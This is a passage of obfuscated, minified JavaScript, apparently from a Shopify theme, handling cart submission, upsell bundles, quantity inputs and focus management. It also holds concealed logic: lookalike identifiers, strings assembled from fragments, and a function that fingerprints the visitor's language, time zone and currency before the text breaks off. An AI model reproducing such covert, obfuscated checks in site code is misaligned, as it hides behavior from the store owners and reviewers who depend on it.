_0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return 